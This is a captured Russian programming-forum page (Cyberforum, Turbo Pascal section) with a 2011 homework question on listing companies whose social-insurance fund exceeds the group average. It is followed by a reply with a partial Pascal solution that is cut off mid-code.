

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cyberforum.ru/turbo-pascal/thread256603.html
body_size: 11658
content:
<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml" dir="ltr" lang="ru">
<head>
	<title>Массивы: Напечатать список предприятий, у которых велечина фонда на социальное страхование выше средней по группе предприятий - Turbo Pascal - Киберфорум</title>
	<link rel="canonical" href="https://www.cyberforum.ru/turbo-pascal/thread256603.html" />
	
	<base href="https://www.cyberforum.ru/" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<meta name="keywords" content="Turbo Pascal, Массивы: Напечатать список предприятий, у которых велечина фонда на социальное страхование выше средней по группе предприятий" />
<meta name="description" content="Массивы: Напечатать список предприятий, у которых велечина фонда на социальное страхование выше средней по группе предприятий Turbo Pascal  Решение и ответ на вопрос 256603" />

<meta name="viewport" content="width=device-width">

<link rel="stylesheet" type="text/css" href="//cyberstatic.net/clientscript/vbulletin_css/cyberforum.css" />
<link rel="stylesheet" type="text/css" href="//cyberstatic.net/clientscript/vbulletin_important.css" />



<script>
<!--
var SESSIONURL = "s=a810f8078fc66057b0c43c96fae586e5&";
var SECURITYTOKEN = "guest";
var IMGDIR_MISC = "//cyberstatic.net/images/misc";
var vb_disable_ajax = parseInt("0", 10);
// -->
</script>

<script src="//ajax.googleapis.com/ajax/libs/yui/2.9.0/build/yahoo-dom-event/yahoo-dom-event.js"></script>
<script src="//ajax.googleapis.com/ajax/libs/yui/2.9.0/build/connection/connection-min.js"></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
<script src="//cyberstatic.net/clientscript/custom/jquery.browser.min.js"></script>

<script src="//cyberstatic.net/clientscript/vbulletin_global2.js"></script>

<script src="//cyberstatic.net/clientscript/vbulletin_menu.js"></script>
<script src="//cyberstatic.net/clientscript/vbulletin_vbpost.js"></script>

<script src="//cyberstatic.net/clientscript/vbulletin_post_loader.js"></script>


<script src="//cyberstatic.net/clientscript/vbulletin_md5.js"></script>



	<link rel="alternate" type="application/rss+xml" title="Форум программистов и сисадминов Киберфорум RSS Feed" href="https://www.cyberforum.ru/external.php?type=RSS2" />
	
		<link rel="alternate" type="application/rss+xml" title="Turbo Pascal - Киберфорум RSS" href="https://www.cyberforum.ru/external.php?type=RSS2&amp;forumids=265" />
	

<link type="application/opensearchdescription+xml" rel="search" href="https://www.cyberforum.ru/opensearch.xml" title="CyberForum.ru" />
<link rel="stylesheet" href="//cyberstatic.net/clientscript/vbulletin_css/geshi.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" href="//cyberstatic.net/clientscript/vbulletin_css/spoiler.css" />
<script>
	var IMGDIR_BUTTON = "//cyberstatic.net/images/buttons";
</script>


<script async src="https://statika.mpsuadv.ru/scripts/1191.js"></script>



<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>



	<style type="text/css" id="vbulletin_showthread_css">
	<!--
	
	#links div { white-space: nowrap; }
	#links img { vertical-align: middle; }
	-->
	</style>
</head>
<body onload="">



<div style="min-width: 1100px;  margin: 7px 20px 80px 20px;">



<div>
	<div class="page" style="text-align: left;">
		<div style="margin: 0px 3px 0px 3px" align="left">


<div class="vbmenu_popup" id="vbbloglinks_menu" style="display:none;margin-top:3px" align="left">
	<table cellpadding="4" cellspacing="0" border="0">
	<tr>
		<td class="thead"><a href="https://www.cyberforum.ru/blogs/">Блоги</a></td>
	</tr>
	
	<tr>
		<td class="vbmenu_option"><a href="https://www.cyberforum.ru/blogs/recent-entries/">Последние записи</a></td>
	</tr>
	<tr>
		<td class="vbmenu_option"><a href="https://www.cyberforum.ru/blogs/best-entries/">Лучшие записи</a></td>
	</tr>
	<tr>
		<td class="vbmenu_option"><a href="https://www.cyberforum.ru/blogs/best-blogs/">Лучшие блоги</a></td>
	</tr>
	<tr>
		<td class="vbmenu_option"><a href="https://www.cyberforum.ru/blogs/articles/">Статьи</a></td>
	</tr>
	<tr>
		<td class="vbmenu_option"><a href="https://www.cyberforum.ru/blogs/tags/">Облако меток</a></td>
	</tr>

	</table>
</div>
<table class="tborder" cellpadding="5" cellspacing="0" border="0" width="100%" align="center">
<tr>

	<td class="alt1 notbordered" width="100%" style="padding-left: 10px">
		<a href="https://www.cyberforum.ru/"  style="display: block; float: left; margin: 5px 25px 10px 0px"><img loading="lazy" decoding="async" border="0" src="//cyberstatic.net/images/cyberforum_logo.png" height="50px" alt="Форум программистов, компьютерный форум, киберфорум" title="Форум программистов, компьютерный форум, киберфорум" /></a>
		<div class="smallfont" style="float: right; margin: 0px 0px 0px 20px;">
			<div class="ya-share2" data-services="vkontakte,odnoklassniki" data-image="//cyberstatic.net/images/cyberforum_logo.png"></div>
		</div>
		
			
				<span class="forumtitle2">Turbo Pascal</span>
			
			<div class="smallfont"><a href="https://www.cyberforum.ru/" accesskey="1">Форум программистов и сисадминов Киберфорум</a>
	<span class="navbar"> &gt; <a href="https://www.cyberforum.ru/programming/">Форум программистов</a></span>

	<span class="navbar"> &gt; <a href="https://www.cyberforum.ru/pascal/">Pascal (Паскаль)</a></span>

	<span class="navbar"> &gt; <a href="https://www.cyberforum.ru/turbo-pascal/">Turbo Pascal</a></span>
</div>
		
	</td>

	<td class="alt2 notbordered" style="padding: 2px">
		<table cellpadding="5" cellspacing="3" border="0" width="230px">
		<tr>
			<td class="smallfont" style="white-space: nowrap"><b><a href="https://www.cyberforum.ru/auth.php" class="forumtitle2">Войти</a></b></td>
		</tr>
		<tr>
			<td>
				<b><a href="https://www.cyberforum.ru/register.php">Регистрация</a></b><br/>
				<a href="https://www.cyberforum.ru/login.php?do=lostpw">Восстановить пароль</a>
			</td>
		</tr>
		</table>

	</td>

</tr>
</table>
<div class="tborder" style="padding:0px; border-top-width:0px; margin-bottom: 3px;">
	<table cellpadding="0" cellspacing="0" border="0" width="100%" align="center">
	<tr align="center">
		
		
		<td class="vbmenu_control"><a id="vbbloglinks" href="https://www.cyberforum.ru/blogs/">Блоги</a><script>vbmenu_register("vbbloglinks");</script></td>
		
			<td class="vbmenu_control"><a id="community" href="https://www.cyberforum.ru/turbo-pascal/thread256603.html?nojs=1#community" accesskey="6">Сообщество</a> <script> vbmenu_register("community"); </script></td>
		
		
			
				
				<td class="vbmenu_control"><a id="navbar_search" href="https://www.cyberforum.ru/search.php" accesskey="4">Поиск</a> <script> vbmenu_register("navbar_search"); </script></td>
			
			
		
		
			<td class="vbmenu_control"><a rel="nofollow noopener sponsored" target="_blank" href="https://ref.studwork.ru/new-order?p=459015">Заказать работу</a></td>
		
		
		<td class="vbmenu_control" width="100%">&nbsp;</td>
		</tr>
	</table>
</div>


<table id="yatopbanner" cellspacing="0" cellpadding="2" border="0" align="center" width="100%" class="tborder" style="margin: 0px 0px 3px 0px;"><tr>
<td width="100%" class="alt1" align="center" valign="middle">



<div id="yandex_rtb_R-A-29317-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-29317-1',
    blockId: 'R-A-29317-1'
  })
})</script>



</td>
</tr></table>

<div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=8d94458a2b7741a172956c4b6a86f3a7" async></script>






	
	<div class="vbmenu_popup" id="community_menu" style="display:none;margin-top:3px" align="left">
		<table cellpadding="4" cellspacing="0" border="0">
		<tr><td class="thead">Ссылки сообщества</td></tr>
		
		<tr><td class="vbmenu_option"><a href="https://www.cyberguru.ru/" target="_blank">CyberGuru.ru - Программирование, исходники</a></td></tr>
		<tr><td class="vbmenu_option"><a href="https://www.pmtoday.ru/" target="_blank">PMToday.ru - Управление проектами</a></td></tr>
	
		
			<tr><td class="vbmenu_option"><a href="https://www.cyberforum.ru/groups/">Социальные группы</a></td></tr>
		
		
			<tr><td class="vbmenu_option"><a href="https://www.cyberforum.ru/members/albums.html">Изображения и альбомы</a></td></tr>
		
		
		
		
		


		</table>
	</div>
	
	

<div class="vbmenu_popup" id="vbfavorites_menu" style="display: none;">
<table cellpadding="4" cellspacing="0" border="0">
	
	
		
	<tr>
		<td class="thead">
			<a href="https://www.cyberforum.ru/usercp.php">Список закладок</a>
		</td>
	</tr>
	</table>
</div>

	
	<div class="vbmenu_popup" id="navbar_search_menu" style="display:none;margin-top:3px" align="left">
		<table cellpadding="4" cellspacing="0" border="0" width="320px">

    <tr>
            <td class="thead">Поиск Yandex по форуму</td>
    </tr>
<tr>
<td class="vbmenu_option" title="nohilite">

<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'https://www.cyberforum.ru/yandex.php','arrow':false,'bg':'transparent','fontsize':13,'fg':'#000000','language':'ru','logo':'rb','publicname':'Yandex Site Search #364949','suggest':true,'target':'_blank','tld':'ru','type':2,'usebigdictionary':true,'searchid':364949,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="https://yandex.ru/sitesearch" method="get" target="_blank"><input type="hidden" name="searchid" value="364949"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script>(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>

</td>
</tr>
    <tr>
            <td class="thead">Поиск Google по форуму</td>
    </tr>
<tr>
<td class="vbmenu_option" title="nohilite" width="300px">

<script>
  (function() {
    var cx = 'partner-pub-6796001588681838:1260530199';
    var gcse = document.createElement('script');
    gcse.type = 'text/javascript';
    gcse.async = true;
    gcse.src = 'https://cse.google.com/cse.js?cx=' + cx;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(gcse, s);
  })();
</script>
<gcse:searchbox-only resultsUrl="https://www.cyberforum.ru/google.php" newWindow="true"></gcse:searchbox-only>

</td>
</tr>
		<tr>
			<td class="thead">Поиск по форуму</td>
		</tr>

		<tr>
			<td class="vbmenu_option"><a href="https://www.cyberforum.ru/search.php" accesskey="4">Расширенный поиск</a></td>
		</tr>

	
		<tr><td class="vbmenu_option"><a href="https://www.cyberforum.ru/map.php">Карта форума</a></td></tr>
	
		<tr><td class="vbmenu_option"><a href="https://www.cyberforum.ru/map.php?f=265">Темы раздела</a></td></tr>
	
		<tr><td class="vbmenu_option"><a href="https://www.cyberforum.ru/map.php?f=-1">Новые блоги</a></td></tr>
	



		</table>
	</div>
	
	
	
	<div class="vbmenu_popup" id="pagenav_menu" style="display:none">
		<table cellpadding="4" cellspacing="0" border="0">
		<tr>
			<td class="thead" nowrap="nowrap">К странице...</td>
		</tr>
		<tr>
			<td class="vbmenu_option" title="nohilite">
			<form action="https://www.cyberforum.ru/index.php" method="get" onsubmit="return this.gotopage()" id="pagenav_form">
				<input type="text" class="bginput smallfont" id="pagenav_itxt" size="4" />
				<input type="button" class="button" id="pagenav_ibtn" value="Вперёд" />
			</form>
			</td>
		</tr>
		</table>
	</div>




<a name="poststop" id="poststop"></a>

<div style="margin: 0px 0px 3px 0px;"></div>

<table class="tborder" cellpadding="5" cellspacing="0" border="0" width="100%" align="center" style="border-bottom-width:0px">
<tr>
	<td class="tcat" width="100%">
		<div class="smallfont">
		
		&nbsp;
		</div>
	</td>

<td class="vbmenu_control" id="threadrating" nowrap="nowrap">
	
		<span id="threadrating_current">
			Рейтинг&nbsp;<span title="Средняя оценка">4.56</span>/<span title="Всего голосов">9</span>: <img loading="lazy" decoding="async" class="inlineimg" src="//cyberstatic.net/images/rating/rating_5.gif" alt="Рейтинг темы: голосов - 9, средняя оценка - 4.56" border="0" />
		</span>

	
</td>




</tr>
</table>


		</div>
	</div>
</div>





<div id="posts">

	
<div>
	<div class="page" style="text-align: left;">
		<div style="margin: 0px 3px 0px 3px" align="left">

	<div id="edit1446343" style="padding:0px 0px 3px 0px">
	<!-- this is not the last post shown on the page -->



<table id="post1446343" class="tborder" cellpadding="5" cellspacing="0" border="0" width="100%" align="center">
<tr valign="top">
	
	<td class="alt2 bordered_right notbordered_top" width="170px" rowspan="3">
            <div>
               
                    
                        <a class="bigusername" href="https://www.cyberforum.ru/members/152466.html"><span id="tagg_152466" style="display:none;">@</span>sezam</a>
                    
                    
               
            </div>
			
			
			
			
		
			<div class="smallfont" style="margin-top: 2px;">
				
					
					<div><span id="repdisplay_1446343_152466" title="Репутация пользователя" style="font-weight: bold">1</span> / <span title="Общая оценка (+1, -0)">1</span> / <span title="Лучшие ответы" style="font-weight: bold">0</span></div>
				<div>Регистрация: 31.01.2011</div>
				
				<div>Сообщений: 42</div>
				
				
				
<!-- show awards -->

<!-- /show awards -->

				
			</div>
		
	</td>
	
</tr>
<tr>
	
		<td class="alt2 smallfont notbordered" style="font-weight:normal; padding: 3px 5px 3px 5px;" height="18px" >
		
			
		</td>
		<td class="alt2 smallfont notbordered" style="font-weight: normal; padding: 3px 5px 3px 5px; text-align: right;"  width="30px" height="18px">
	

	
	
	
</td>
	
</tr>

<tr valign="top">
		<td class="alt1 notbordered" colspan="2" id="td_post_1446343" style="padding-top: 3px" >

		
			<h1 class="content">Массивы: Напечатать список предприятий, у которых велечина фонда на социальное страхование выше средней по группе предприятий</h1>
			<div class="smallfont shade" style="margin: 10px 0px 0px 30px">13.03.2011, 18:32. <b>Показов</b> 1970. <b>Ответов</b> 1</div>
			<div class="smallfont shade" style="margin: 5px 0px 0px 30px"><b>Метки</b> нет <img loading="lazy" decoding="async" src="//cyberstatic.net/images/misc/11x11progress.gif" id="tag_form_progress" class="inlineimg" style="display:none" alt="" /> (<a href="https://www.cyberforum.ru/tags/">Все метки</a>)</div>
			<hr size="1" style="color: #AAAAAA; margin: 7px 0px 10px 0px" />
		

		

		
			
		
		<div id="post_message_1446343" style="margin: 2px 2px 2px 5px;">
		
			<div style="float: right; margin: 0px 0px 10px 10px">
				<a rel="nofollow noopener sponsored" target="_blank" href="https://ref.studwork.ru/new-order?p=459015"><img src="https://h20x37ek96.a.trbcdn.net/banners-v2/student/2/300x250.jpg" srcset="https://h20x37ek96.a.trbcdn.net/banners-v2/student/2/300x250.jpg 1x, https://h20x37ek96.a.trbcdn.net/banners-v2/student/2/300x250_@2x.jpg 2x" loading="lazy" alt="Студворк — интернет-сервис помощи студентам"></a>
			</div>
		
			

			Даны массивы P1...P10 наименования предприятий<br />
                     F1...F10 фонды заработной платы<br />
                     PR1...PR10 проценты отчисления на социальное страхование.<br />
Напечатать список предприятий, у которых велечина фонда на социальное страхование выше средней по группе предприятий. Указать предприятие с минимальным фондом социального страхования.

		
		
		</div>
		
		
		
		
		
		
		
			
		

		
			<div style="margin-top: 5px">
				<span id="thumbs_box_1446343">
    <span class="post">
        <span>
            
            <span class="thumbs-post-rate" title="Рейтинг сообщения 0">0</span>
            
        </span>
    </span>
</span>
			</div>
		
		
		
	</td>
</tr>

</table>



<div id="krba_posts_256603" class="tborder alt1 smallfont" style="margin-top: 3px;"><div class="alt2" style="border-bottom: 0px solid #AAAAAA; padding: 3px 5px 3px 5px; font-weight:bold;"> Лучшие ответы (<span id="krba_answcount_256603">1</span>)</div><div style="margin: 5px;" class="smallfont"><span id="krba_removepost_1446489" style="padding: 5px; white-space: nowrap; font-weight: bold;"><a style="text-decoration: none;" href="https://www.cyberforum.ru/turbo-pascal/thread256603.html#post1446489">Сообщение: #1446489</a> </span> </div></div>



<div style="margin: 3px 0px 3px 0px; display: block">
	<table class="tborder" cellpadding="5" cellspacing="0" border="0" width="100%">
		<tr valign="top">
			
			<td class="alt2  bordered_right notbordered_top" width="170px" rowspan="2"></td>
			
		</tr>
		<tr>
		    <td class="alt1 notbordered" align="left">

<div id="yandex_rtb_R-A-29317-5"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-29317-5',
    blockId: 'R-A-29317-5'
  })
})</script>

			</td>
		</tr>
	</table>
</div>



<div style="margin: 3px 0px 0px 0px">
	<table class="tborder" cellpadding="5" cellspacing="0" border="0" width="100%" style="border-top: 0px">
		<tr valign="top">
			
			<td class="alt2 bordered" width="170px" rowspan="2">
				<div class="smallfont" style="margin-top: 2px;">
				
				
					<a class="bigusername" href="https://www.cyberforum.ru/members/22622.html">IT_Exp</a>
					<div class="smallfont">Эксперт</div>
					<div><span title="Репутация пользователя"><b>34794</b></span> / <span title="Благодарности за сообщения">4073</span> / <span title="Лучшие ответы"><b>2104</b></span></div>
					<div>Регистрация: 17.06.2006</div>
					<div>Сообщений: 32,602</div>
					<a href="https://www.cyberforum.ru/blogs/articles/">Блог</a></div>
				
				</div>
			</td>
			
		    <td class="alt2 smallfont notbordered_right" style="font-weight:normal; padding: 3px 5px 3px 5px;" height="18px">
		
			
			13.03.2011, 18:32
			
		    </td>
		</tr>
		<tr>
			<td class="alt1 notbordered" align="left">
			<div style="margin: 2px 2px 2px 5px;">
				Ответы с готовыми решениями: 
					<br />
					<p><strong><a target="_blank" href="https://www.cyberforum.ru/turbo-pascal/thread245590.html">Выведите список предприятий, у которых R/S выше чем средний по свей группе</a></strong><br />http://s2.ipicture.ru/uploads/20110220/xzl35YUH.jpg  
  
нужно с 7 по 11  
помогите пожаалуйстаа</p><p><img class="inlineimg" src="//cyberstatic.net/images/misc/tick.png" title="Есть решение (2)" border="0" alt="" /> <strong><a target="_blank" href="https://www.cyberforum.ru/turbo-pascal/thread550537.html">Напечатать список предприятий, у которых темпы роста производительности за год выше средних</a></strong><br />помогите решить пожалуйста ибо не понимаю как это делать:  
  
1) Даны массивы PR1...PR9 - наименование предприятий, T1...T9 - темпы роста...</p><p><img class="inlineimg" src="//cyberstatic.net/images/misc/tick.png" title="Есть решение (1)" border="0" alt="" /> <strong><a target="_blank" href="https://www.cyberforum.ru/turbo-pascal/thread274583.html">Вывести список предприятий, у которых объём поставок больше объёма потребления на 0,5 млн.руб</a></strong><br />Даны массивы:  
PR1, ... , PR5 - наименования предприятий;  
PS1, ... , PS5 - объёмы поставок в руб.  
PT1, ... , PT5 - объёмы потребления...</p>
				
			</div>
			
<span class="thumbs-post-rate" title="Рейтинг сообщения 1">1</span>
			</td>
		</tr>
	</table>
</div>














	</div>
	
		</div>
	</div>
</div>


	
<div>
	<div class="page" style="text-align: left;">
		<div style="margin: 0px 3px 0px 3px" align="left">

	<div id="edit1446489" style="padding:0px 0px 3px 0px">
	



<table id="post1446489" class="tborder" cellpadding="5" cellspacing="0" border="0" width="100%" align="center">
<tr valign="top">
	
	<td class="alt2 bordered_right notbordered_top" width="170px" rowspan="3">
            <div>
               
                    
                        <a class="bigusername" href="https://www.cyberforum.ru/members/159111.html"><span id="tagg_159111" style="display:none;">@</span>nuHrBuH</a>
                    
                    
               
            </div>
			
			
			
			
				<div class="smallfont" style="margin-top: 5px;">
					
					&nbsp;<img loading="lazy" decoding="async" src="https://www.cyberforum.ru/customavatars/avatar159111_3.gif" width="80" height="80" alt="Аватар для nuHrBuH" border="0" />
					
				</div>
			
		
			<div class="smallfont" style="margin-top: 2px;">
				
					
					<div><span id="repdisplay_1446489_159111" title="Репутация пользователя" style="font-weight: bold">483</span> / <span title="Общая оценка (+427, -0)">427</span> / <span title="Лучшие ответы" style="font-weight: bold">205</span></div>
				<div>Регистрация: 04.03.2011</div>
				
				<div>Сообщений: 1,259</div>
				
				
				
<!-- show awards -->

<!-- /show awards -->

				
			</div>
		
	</td>
	
</tr>
<tr>
	
		<td class="alt2 smallfont notbordered" style="font-weight:normal; padding: 3px 5px 3px 5px;" height="18px" >
		
			
				13.03.2011, 19:06
				
				
				
			
		</td>
		<td class="alt2 smallfont notbordered" style="font-weight: normal; padding: 3px 5px 3px 5px; text-align: right;"  width="30px" height="18px">
	

	
	
	
</td>
	
</tr>

<tr valign="top">
		<td class="alt1 notbordered" colspan="2" id="td_post_1446489" style="padding-top: 3px" >

		

		

		
			<div class="smallfont" style="background-color: #cde6ee; border: 1px solid #0B57A5; margin: 0px 0px 15px 0px; padding: 2px 5px 7px; color: #000;">
				<img loading="lazy" decoding="async" src="//cyberstatic.net/images/misc/tick.png" alt="Лучший ответ" /> <b>Сообщение было отмечено sezam как решение</b>
			</div>
			<h2>Решение</h2>
		
		<div id="post_message_1446489" style="margin: 2px 2px 2px 5px;">
		
			

			<div class="codeblock"><table class="pascal"><thead><tr><td colspan="2" id="720661952"  class="head">Pascal</td></tr></thead><tbody><tr class="li1"><td><div id="720661952" style="height: 350px" class="codeframe"><table><tr class="li1"><td class="ln" style="padding: 0px 10px 0px 5px;"><pre class="de1">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
</pre></td><td class="de1"><pre class="de1"><span class="kw1">uses</span> wincrt<span class="sy1">;</span>
<span class="kw1">type</span>
&nbsp; &nbsp; zapis <span class="sy3">=</span> <span class="kw4">record</span>
&nbsp; &nbsp; &nbsp;<span class="kw1">name</span> <span class="sy1">:</span> <span class="kw4">string</span><span class="br0">&#91;</span><span class="nu0">20</span><span class="br0">&#93;</span><span class="sy1">;</span>
&nbsp; &nbsp; &nbsp;fond <span class="sy1">:</span> <span class="kw4">integer</span><span class="sy1">;</span>
&nbsp; &nbsp; &nbsp;proc <span class="sy1">:</span> <span class="kw4">real</span><span class="sy1">;</span>
<span class="kw1">end</span><span class="sy1">;</span>
&nbsp;
&nbsp;
<span class="kw1">Var</span>
&nbsp; &nbsp; &nbsp; &nbsp;x <span class="sy1">:</span> <span class="kw4">array</span><span class="br0">&#91;</span><span class="nu0">1</span><span class="sy1">..</span><span class="nu0">50</span><span class="br0">&#93;</span> <span class="kw1">of</span> zapis<span class="sy1">;</span>
&nbsp; &nbsp; &nbsp;i<span class="sy1">,</span>n <span class="sy1">:</span> <span class="kw4">byte</span><span class="sy1">;</span>
&nbsp;sr_fond <span class="sy1">:</span> <span class="kw4">real</span><span class="sy1">;</span>
min_fond <span class="sy1">:</span> <span class="kw4">real</span><span class="sy1">;</span>
&nbsp;
<span class="kw1">begin</span>
&nbsp; <span class="kw3">write</span><span class="br0">&#40;</span><span class="st0">'Количество предприятий : '</span><span class="br0">&#41;</span><span class="sy1">;</span> <span class="kw3">readln</span><span class="br0">&#40;</span>n<span class="br0">&#41;</span><span class="sy1">;</span>
&nbsp; <span class="kw3">writeln</span><span class="sy1">;</span>
&nbsp;
&nbsp; <span class="kw1">for</span> i<span class="sy1">:</span><span class="sy3">=</span><span class="nu0">1</span> <span class="kw1">to</span> n <span class="kw1">do</span>
&nbsp; &nbsp; <span class="kw1">with</span> x<span class="br0">&#91;</span>i<span class="br0">&#93;</span> <span class="kw1">do</span>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<span class="kw1">begin</span>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<span class="kw3">write</span><span class="br0">&#40;</span><span class="st0">'Наименование &nbsp; &nbsp; &nbsp; &nbsp;: '</span><span class="br0">&#41;</span><span class="sy1">;</span> &nbsp; &nbsp; &nbsp;<span class="kw3">readln</span><span class="br0">&#40;</span><span class="kw1">name</span><span class="br0">&#41;</span><span class="sy1">;</span>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<span class="kw3">write</span><span class="br0">&#40;</span><span class="st0">'Фонды зар. платы &nbsp; &nbsp;: '</span><span class="br0">&#41;</span><span class="sy1">;</span> &nbsp; &nbsp; &nbsp;<span class="kw3">readln</span><span class="br0">&#40;</span>fond<span class="br0">&#41;</span><span class="sy1">;</span>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<span class="kw3">write</span><span class="br0">&#40;</span><span class="st0">'Проценты отчисления : '</span><span class="br0">&#41;</span><span class="sy1">;</span> &nbsp; &nbsp; &nbsp;<span class="kw3">readln</span><span class="br0">&#40;</span>proc<span class="br0">&#41;</span><span class="sy1">;</span>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<span class="kw3">writeln</span><span class="br0">&#40;</span><span class="st0">'-------------------'</span><span class="br0">&#41;</span><span class="sy1">;</span>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">end</span><span class="sy1">;</span>
&nbsp;
&nbsp; &nbsp;min_fond <span class="sy1">:</span><span class="sy3">=</span> x<span class="br0">&#91;</span><span class="nu0">1</span><span class="br0">&#93;</span><span class="sy1">.</span><span class="me1">fond</span><span class="sy1">;</span>
&nbsp;
&nbsp; &nbsp;<span class="kw1">for</span> i<span class="sy1">:</span><span class="sy3">=</span><span class="nu0">1</span> <span class="kw1">to</span> n <span class="kw1">do</span>
&nbsp; &nbsp; &nbsp; &nbsp;<span class="kw1">with</span> x<span class="br0">&#91;</span>i<span class="br0">&#93;</span> <span class="kw1">do</span>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">begin</span>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;sr_fond <span class="sy1">:</span><span class="sy3">=</span> sr_fond <span class="sy3">+</span> fond<span class="sy1">;</span>
&nbsp;
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<span class="kw1">if</span> min_fond &gt; fond
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">then</span>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; min_fond <span class="sy1">:</span><span class="sy3">=</span> fond<span class="sy1">;</span>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span class="kw1">end</span><span class="sy1">;</span>
&nbsp;
&nbsp; &nbsp;sr_fond <span class="sy1">:</span><span class="sy3">=</span> sr_fond <span class="sy3">/</span> n<span class="sy1">;</span>
&nbsp;
&nbsp; &nbsp;<span class="kw3">writeln</span><span class="br0">&#40;</span><span class="st0">'Предприятия с фондом большим среднего : '</span><span class="br0">&#41;</span><span class="sy1">;</span>
&nbsp; &nbsp;<span class="kw1">for</span> i<span class="sy1">:</span><span class="sy3">=</span><span class="nu0">1</span> <span class="kw1">to</span> n <span class="kw1">do</span>
&nbsp; &nbsp; &nbsp; <span class="kw1">with</span> x<span class="br0">&#91;</span>i<span class="br0">&#93;</span> <span class="kw1">do</span>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<span class="kw1">if</span> sr_fond &lt; fond
